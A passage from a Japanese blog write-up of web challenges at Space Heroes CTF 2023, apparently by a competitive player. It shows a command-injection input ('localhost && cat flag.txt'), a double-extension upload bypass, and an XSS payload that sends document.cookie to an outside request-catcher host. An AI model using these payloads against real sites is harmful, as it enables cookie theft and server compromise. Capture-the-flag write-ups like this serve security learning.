問題文ではGrootを助ける必要があり、balanceを2000以上にする必要がある。<br/>
普通にやると自分には送金できないが、なぜか <br/>
<code>GET /?sender=Drax&amp;receiver=Groot&amp;receiver=Groot&amp;amount=60</code><br/>
とやると送れた。<br/>
理由はさっぱりわからない。<br/>
これでbalanceを2000以上にはできたが、フラグが出てこない。</p>

<p><a class="keyword" href="https://d.hatena.ne.jp/keyword/robots.txt">robots.txt</a>を見ると<code>/admin</code>というのが教えてもらえるのでアクセスするとフラグがある。</p>

<h1 id="web-Sanity-Check-In-Space">[web] Sanity Check In Space</h1>

<p>ロボットの画像と共に<code>Welcome to page one of Sanity Check in space!</code>という文字が書かれたサイトが与えられる。<br/>
ロボットなので、とりあえず<code>/robots.txt</code>に行くと、<br/>
<code>Welcome to page two of Sanity Check in space, here's some robots.txt stuff. User-agent: * Disallow: humans.txt/</code>とある。</p>

<p><code>/humans.txt</code>に行くと、<code>Welcome fellow human to page three of Sanity Check in space! You look pretty human, but we have to be sure. Go eat something and come back here.</code>とあり、<br/>
<a class="keyword" href="https://d.hatena.ne.jp/keyword/Cookie">Cookie</a>を食べる宇宙飛行士の画像がもらえる。<br/>
<a class="keyword" href="https://d.hatena.ne.jp/keyword/cookie">cookie</a>を確認するとhuman=falseというのがセットされていた。<br/>
<code>human=true</code>にしてアクセスすると<code>Wow, you really are human, celebrate with us by visiting arrakis</code></p>

<p><code>/arrakis</code>に行ってみる。<br/>
<code>Welcome Master Jedi to page four of Sanity Check in Space. We want to party, but this place is password protected, so we might as well give up.</code><br/>
ふむ。<a class="keyword" href="https://d.hatena.ne.jp/keyword/%A5%BD%A1%BC%A5%B9%A5%B3%A1%BC%A5%C9">ソースコード</a>を見ると<code>&lt;!-- The password is "FearIsTheMindKiller" --&gt;</code>とある。<br/>
これを入力すると<code>Excellent job, one ultimate challenge awaits you, on krypton</code>。</p>

<p><code>/krypton</code>に行く。<br/>
<code>Welcome to the final page of Sanity Check in Space. This is the ultimate challenge. This is: Ping but in Space</code><br/>
<a class="keyword" href="https://d.hatena.ne.jp/keyword/ping">ping</a>が打てるサイトが与えられる。<br/>
コマンドインジェクションだろう。</p>

<p><code>localhost &amp;&amp; ls</code>とすると、<a class="keyword" href="https://d.hatena.ne.jp/keyword/%A5%C7%A5%A3%A5%EC%A5%AF%A5%C8">ディレクト</a><a class="keyword" href="https://d.hatena.ne.jp/keyword/%A5%EA%A5%EA%A5%B9">リリス</a>ティングされる。<br/>
flag.txtというのがあるので、<code>localhost &amp;&amp; cat flag.txt</code>でフラグ獲得。</p>

<h1 id="web-The-DEW">[web] The DEW</h1>

<p>2つの<a class="keyword" href="https://d.hatena.ne.jp/keyword/%C0%C8%BC%E5%C0%AD">脆弱性</a>があり、これを使えばCSPを回避して<a class="keyword" href="https://d.hatena.ne.jp/keyword/XSS">XSS</a>を発現させることができる。<br/>
かかっているCSPは<code>Content-Security-Policy: default-src 'self' https://*.jquery.com https://*.cloudflare.com;  object-src 'none';</code></p>

<ol>
<li>コメント投稿画面で任意のHTMLを挿入可能</li>
<li>アップロード画面で任意の末尾が.jsのファイルをアップロード可能</li>
</ol>


<p>1はいいとして2の方を説明する。<br/>
アップロード画面のhtmlコードに<br/>
<code>&lt;!-- https://flask.palletsprojects.com/en/latest/patterns/fileuploads/ --&gt;</code><br/>
という記載があり、中身を見てみると、拡張子のフィルタリングを<code>filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS</code>のようにやっている。<br/>
これは、ファイル名を<code>evil.gif.js</code>のように二重の拡張子にしてやれば解決する。<br/>
後は、これを呼べば<a class="keyword" href="https://d.hatena.ne.jp/keyword/XSS">XSS</a>完了。</p>

<pre class="code" data-lang="" data-unlink>window.location.href=&#39;http://[yours].requestcatcher.com/test?get=&#39;+document.cookie</pre>


<p>という感じでファイル名を<code>evil.gif.js</code>としてアップロードすると成功する。<br/>
あとは<code>&lt;script src="/images/4671d253-dbd7-45e9-9451-13044cdd9f83evil.gif.js"&gt;&lt;/script&gt;</code>みたいなコメントを投稿して、<br/>
投稿時に<code>Waive Admin</code>すればフラグがもらえる。</p>

    
    




    

  
</div>

    
  <footer class="entry-footer">
    
    <div class="entry-tags-wrapper">
  <div class="entry-tags">  </div>
</div>

    <p class="entry-footer-section track-inview-by-gtm" data-gtm-track-json="{&quot;area&quot;: &quot;finish_reading&quot;}">
  <span class="author vcard"><span class="fn" data-load-nickname="1" data-user-name="hamayanhamayan" >hamayanhamayan</span></span>
  <span class="entry-footer-time"><a href="https://blog.hamayanhamayan.com/entry/2023/04/26/211843"><time data-relative datetime="2023-04-26T12:18:43Z" title="2023-04-26T12:18:43Z" class="updated">2023-04-26 21:18</time></a></span>
  
  
  
</p>

    
  <div
    class="hatena-star-container"
    data-hatena-star-container
    data-hatena-star-url="https://blog.hamayanhamayan.com/entry/2023/04/26/211843"
    data-hatena-star-title="Space Heroes CTF (2023) Writeups"
    data-hatena-star-variant="profile-icon"
    data-hatena-star-profile-url-template="https://blog.hatena.ne.jp/{username}/"
  ></div>


    
<div class="social-buttons">
  
  
    <div class="social-button-item">
      <a href="https://b.hatena.ne.jp/entry/s/blog.hamayanhamayan.com/entry/2023/04/26/211843" class="hatena-bookmark-button" data-hatena-bookmark-url="https://blog.hamayanhamayan.com/entry/2023/04/26/211843" data-hatena-bookmark-layout="vertical-balloon" data-hatena-bookmark-lang="ja" title="この記事をはてなブックマークに追加"><img src="https://b.st-hatena.com/images/entry-button/button-only.gif" alt="この記事をはてなブックマークに追加" width="20" height="20" style="border: none;" /></a>
    </div>
  
  
    <div class="social-button-item">
      <div class="fb-share-button" data-layout="box_count" data-href="https://blog.hamayanhamayan.com/entry/2023/04/26/211843"></div>
    </div>
  
  
    <div class="social-button-item">
      <a
          class="entry-share-button entry-share-button-twitter test-share-button-twitter"
          href="https://x.com/intent/tweet?text=Space+Heroes+CTF+(2023)+Writeups+-+%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93&amp;url=https%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2023%2F04%2F26%2F211843"
          title="X（Twitter）で投稿する"
        ></a>
    </div>
  
  
    <div class="social-button-item">
      
      <a href="http://www.tumblr.com/share" data-hatenablog-tumblr-share-button data-share-url="https://blog.hamayanhamayan.com/entry/2023/04/26/211843" data-share-title="Space Heroes CTF (2023) Writeups - はまやんはまやんはまやん" title="Share on Tumblr" style="display:inline-block; text-indent:-9999px; overflow:hidden; width:81px; height:20px; background:url('https://platform.tumblr.com/v1/share_1.png') top left no-repeat transparent; vertical-align: top;">Share on Tumblr</a>
    </div>
  
  
    <span>
      <div class="line-it-button" style="display: none;" data-type="share-e" data-lang="ja" ></div>
      <script src="//scdn.line-apps.com/n/line_it/thirdparty/loader.min.js" async="async" defer="defer" ></script>
    </span>
  
  
    <div class="social-button-item">
      <a
        class="entry-share-button entry-share-button-mastodon"
        target="_blank" rel="noopener noreferrer"
        href="https://blog.hatena.ne.jp/-/share/mastodon?text=Space+Heroes+CTF+(2023)+Writeups+-+%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%0A%0Ahttps%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2023%2F04%2F26%2F211843"
        title="Mastodon で共有する"
      ></a>
    </div>
  
  
  
    <div class="social-button-item">
      <a
        class="entry-share-button entry-share-button-misskey"
        target="_blank" rel="noopener noreferrer"
        href="https://blog.hatena.ne.jp/-/share/misskey?text=Space+Heroes+CTF+(2023)+Writeups+-+%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%0A%0Ahttps%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2023%2F04%2F26%2F211843"
        title="Misskey で共有する"
      ></a>
    </div>
  
</div>

    

    <div class="customized-footer">
      

        

          <div class="entry-footer-modules" id="entry-footer-secondary-modules">      
<div class="hatena-module hatena-module-related-entries" >
      
  <!-- Hatena-Epic-has-related-entries-with-elasticsearch:true -->
  <div class="hatena-module-title">
    関連記事
  </div>
  <div class="hatena-module-body">
    <ul class="related-entries hatena-urllist urllist-with-thumbnails">
  
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2025/07/07" rel="nofollow">
    <time datetime="2025-07-07T13:27:01Z" title="2025年7月7日">
      2025-07-07
    </time>
  </a>
</div>

          <a href="https://blog.hamayanhamayan.com/entry/2025/07/07/222701" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">CubeCTF Writeup</a>


          
          

                      <div class="urllist-entry-body related-entries-entry-body">[web] Legal Snacks [web] Todo [forensics] Operator [forensi…</div>
      </div>
    </li>
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2024/07/22" rel="nofollow">
    <time datetime="2024-07-22T05:57:09Z" title="2024年7月22日">
      2024-07-22
    </time>
  </a>
</div>

          <a href="https://blog.hamayanhamayan.com/entry/2024/07/22/145709" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">ImaginaryCTF 2024 Writeups</a>


          
          

                      <div class="urllist-entry-body related-entries-entry-body">https://ctftime.org/event/2396 [forensics] bom [forensics] …</div>
      </div>
    </li>
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2024/01/22" rel="nofollow">
    <time datetime="2024-01-21T23:17:45Z" title="2024年1月22日">
      2024-01-22
    </time>
  </a>
</div>

          <a href="https://blog.hamayanhamayan.com/entry/2024/01/22/081745" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">MAPNA CTF 2024 Writeups</a>


          
          

                      <div class="urllist-entry-body related-entries-entry-body">https://ctftime.org/event/2205 [Forensics] PLC I  [Forensic…</div>
      </div>
    </li>
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2023/08/06" rel="nofollow">
    <time datetime="2023-08-06T13:06:06Z" title="2023年8月6日">
      2023-08-06
    </time>
  </a>
</div>

          <a href="https://blog.hamayanhamayan.com/entry/2023/08/06/220606" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">防衛省サイバーコンテスト2023 Writeups</a>


          
          

                      <div class="urllist-entry-body related-entries-entry-body">[crypto] Simple Substitution Cipher [crypto] Substitution C…</div>
      </div>
    </li>
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2023/05/06" rel="nofollow">
    <time datetime="2023-05-06T06:18:02Z" title="2023年5月6日">
      2023-05-06
    </time>
  </a>
</div>

          <a href="https://blog.hamayanhamayan.com/entry/2023/05/06/151802" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">WaniCTF 2023 Writeups</a>


          
          

                      <div class="urllist-entry-body related-entries-entry-body">[web] IndexedDB [web] Extract Service 1 [web] 64bps [web] E…</div>
      </div>
    </li>
  
</ul>

  </div>
</div>
  </div>
        

      
    </div>
    
  <div class="comment-box js-comment-box">
    
    <ul class="comment js-comment">
      <li class="read-more-comments" style="display: none;"><a>もっと読む</a></li>
    </ul>
    
      <a class="leave-comment-title js-leave-comment-title">コメントを書く</a>
    
  </div>

  </footer>

  </div>
</article>

      
      
    
  

  
  <!-- rakuten_ad_target_end -->
  <!-- google_ad_section_end -->
  
  
  
  <div class="pager pager-permalink permalink">
    
      
      <span class="pager-prev">
        <a href="https://blog.hamayanhamayan.com/entry/2023/05/06/151802" rel="prev">
          <span class="pager-arrow">&laquo; </span>
          WaniCTF 2023 Writeups
        </a>
      </span>
    
    
      
      <span class="pager-next">
        <a href="https://blog.hamayanhamayan.com/entry/2023/04/26/204659" rel="next">
          CPCTF 2023 Writeups
          <span class="pager-arrow"> &raquo;</span>
        </a>
      </span>
    
  </div>


  



        </div>
      </div>

      <aside id="box1">
  <div id="box1-inner">
  </div>
</aside>

    </div><!-- #wrapper -->

    
<aside id="box2">
  
  <div id="box2-inner">
    
      <div class="hatena-module hatena-module-search-box">
  <div class="hatena-module-title">
    検索
  </div>
  <div class="hatena-module-body">
    <form class="search-form" role="search" action="https://blog.hamayanhamayan.com/search" method="get">
  <input type="text" name="q" class="search-module-input" value="" placeholder="記事を検索" required>
  <input type="submit" value="検索" class="search-module-button" />
</form>

  </div>
</div>

    
      

<div class="hatena-module hatena-module-profile">
  <div class="hatena-module-title">
     
  </div>
  <div class="hatena-module-body">
    

    

    

    

    
      <div class="hatena-follow-button-box btn-subscribe js-hatena-follow-button-box"
  
  >

  <a href="#" class="hatena-follow-button js-hatena-follow-button">
    <span class="subscribing">
      <span class="foreground">読者です</span>
      <span class="background">読者をやめる</span>
    </span>
    <span class="unsubscribing" data-track-name="profile-widget-subscribe-button" data-track-once>
      <span class="foreground">読者になる</span>
      <span class="background">読者になる</span>
    </span>
  </a>
  <div class="subscription-count-box js-subscription-count-box">
    <i></i>
    <u></u>
    <span class="subscription-count js-subscription-count">
    </span>
  </div>
</div>

    

    

    <div class="profile-about">
      <a href="https://blog.hamayanhamayan.com/about">このブログについて</a>
    </div>

  </div>
</div>

    
      

<div class="hatena-module hatena-module-category">
  <div class="hatena-module-title">
    カテゴリー
  </div>
  <div class="hatena-module-body">
    <ul class="hatena-urllist">
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/Security" class="category-Security">
            Security (521)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E9%9B%91%E5%A4%9A" class="category-雑多">
            雑多 (18)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E7%AB%B6%E6%8A%80%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0" class="category-競技プログラミング">
            競技プログラミング (2272)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E9%87%8F%E5%AD%90%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0" class="category-量子プログラミング">
            量子プログラミング (1)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/JapanTechNews" class="category-JapanTechNews">
            JapanTechNews (34)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/Kaggle" class="category-Kaggle">
            Kaggle (2)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/Windows%20Tips" class="category-Windows-Tips">
            Windows Tips (1)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0%E5%85%A8%E8%88%AC" class="category-プログラミング全般">
            プログラミング全般 (1)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E7%A0%94%E7%A9%B6" class="category-研究">
            研究 (4)
          </a>
        </li>
      
    </ul>
  </div>
</div>

    
      <div class="hatena-module hatena-module-links">
  <div class="hatena-module-title">
    リンク
  </div>
  <div class="hatena-module-body">
    <ul class="hatena-urllist">
      
        <li>
          <a href="https://www.hamayanhamayan.com">portal site</a>
        </li>
      
        <li>
          <a href="http://blog.hamayanhamayan.com/entry/2100/01/01/000000">競技プログラミング問題集</a>
        </li>
      
        <li>
          <a href="https://twitter.com/hamayanhamayan">Twitter</a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/entry/2023/02/22/085938">競技セキュリティまとめのまとめ</a>
        </li>
      
    </ul>
  </div>
</div>

    
      <div class="hatena-module hatena-module-recent-entries ">
  <div class="hatena-module-title">
    <a href="https://blog.hamayanhamayan.com/archive">
      最新記事
    </a>
  </div>
  <div class="hatena-module-body">
    <ul class="recent-entries hatena-urllist ">
  
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/10/26/094708" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">m0leCon CTF 2026 Teaser Writeups</a>


          
          

                </div>
    </li>
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/10/22/222504" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">LINE CTF 2025 Writeups</a>


          
          

                </div>
    </li>
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/09/15/213120" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">DefCamp Capture the Flag 2025 Writeup</a>


          
          

                </div>
    </li>
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/08/31/203606" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">Full Weak Engineer CTF 2025 Writeup</a>


          
          

                </div>
    </li>
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/07/07/222701" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">CubeCTF Writeup</a>


          
          

                </div>
    </li>
  
</ul>

      </div>
</div>

    
      

<div class="hatena-module hatena-module-archive" data-archive-type="default" data-archive-url="https://blog.hamayanhamayan.com/archive">
  <div class="hatena-module-title">
    <a href="https://blog.hamayanhamayan.com/archive">月別アーカイブ</a>
  </div>
  <div class="hatena-module-body">
    
      
        <ul class="hatena-urllist">
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2025">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2025" class="archive-module-year-title archive-module-year-2025">
                2025
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/10" class="archive-module-month-title archive-module-month-2025-10">
                      2025 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/09" class="archive-module-month-title archive-module-month-2025-9">
                      2025 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/08" class="archive-module-month-title archive-module-month-2025-8">
                      2025 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/07" class="archive-module-month-title archive-module-month-2025-7">
                      2025 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/06" class="archive-module-month-title archive-module-month-2025-6">
                      2025 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/05" class="archive-module-month-title archive-module-month-2025-5">
                      2025 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/04" class="archive-module-month-title archive-module-month-2025-4">
                      2025 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/03" class="archive-module-month-title archive-module-month-2025-3">
                      2025 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/02" class="archive-module-month-title archive-module-month-2025-2">
                      2025 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/01" class="archive-module-month-title archive-module-month-2025-1">
                      2025 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2024">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2024" class="archive-module-year-title archive-module-year-2024">
                2024
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/12" class="archive-module-month-title archive-module-month-2024-12">
                      2024 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/11" class="archive-module-month-title archive-module-month-2024-11">
                      2024 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/10" class="archive-module-month-title archive-module-month-2024-10">
                      2024 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/09" class="archive-module-month-title archive-module-month-2024-9">
                      2024 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/08" class="archive-module-month-title archive-module-month-2024-8">
                      2024 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/07" class="archive-module-month-title archive-module-month-2024-7">
                      2024 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/06" class="archive-module-month-title archive-module-month-2024-6">
                      2024 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/05" class="archive-module-month-title archive-module-month-2024-5">
                      2024 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/04" class="archive-module-month-title archive-module-month-2024-4">
                      2024 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/03" class="archive-module-month-title archive-module-month-2024-3">
                      2024 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/02" class="archive-module-month-title archive-module-month-2024-2">
                      2024 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/01" class="archive-module-month-title archive-module-month-2024-1">
                      2024 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2023">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2023" class="archive-module-year-title archive-module-year-2023">
                2023
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/12" class="archive-module-month-title archive-module-month-2023-12">
                      2023 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/11" class="archive-module-month-title archive-module-month-2023-11">
                      2023 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/09" class="archive-module-month-title archive-module-month-2023-9">
                      2023 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/08" class="archive-module-month-title archive-module-month-2023-8">
                      2023 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/07" class="archive-module-month-title archive-module-month-2023-7">
                      2023 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/06" class="archive-module-month-title archive-module-month-2023-6">
                      2023 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/05" class="archive-module-month-title archive-module-month-2023-5">
                      2023 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/04" class="archive-module-month-title archive-module-month-2023-4">
                      2023 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/03" class="archive-module-month-title archive-module-month-2023-3">
                      2023 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/02" class="archive-module-month-title archive-module-month-2023-2">
                      2023 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/01" class="archive-module-month-title archive-module-month-2023-1">
                      2023 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2022">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2022" class="archive-module-year-title archive-module-year-2022">
                2022
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/12" class="archive-module-month-title archive-module-month-2022-12">
                      2022 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/11" class="archive-module-month-title archive-module-month-2022-11">
                      2022 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/10" class="archive-module-month-title archive-module-month-2022-10">
                      2022 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/09" class="archive-module-month-title archive-module-month-2022-9">
                      2022 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/08" class="archive-module-month-title archive-module-month-2022-8">
                      2022 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/07" class="archive-module-month-title archive-module-month-2022-7">
                      2022 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/06" class="archive-module-month-title archive-module-month-2022-6">
                      2022 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/05" class="archive-module-month-title archive-module-month-2022-5">
                      2022 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/04" class="archive-module-month-title archive-module-month-2022-4">
                      2022 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/03" class="archive-module-month-title archive-module-month-2022-3">
                      2022 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/02" class="archive-module-month-title archive-module-month-2022-2">
                      2022 / 2
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2021">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2021" class="archive-module-year-title archive-module-year-2021">
                2021
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/12" class="archive-module-month-title archive-module-month-2021-12">
                      2021 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/10" class="archive-module-month-title archive-module-month-2021-10">
                      2021 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/08" class="archive-module-month-title archive-module-month-2021-8">
                      2021 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/07" class="archive-module-month-title archive-module-month-2021-7">
                      2021 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/06" class="archive-module-month-title archive-module-month-2021-6">
                      2021 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/05" class="archive-module-month-title archive-module-month-2021-5">
                      2021 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/04" class="archive-module-month-title archive-module-month-2021-4">
                      2021 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/03" class="archive-module-month-title archive-module-month-2021-3">
                      2021 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/02" class="archive-module-month-title archive-module-month-2021-2">
                      2021 / 2
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2020">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
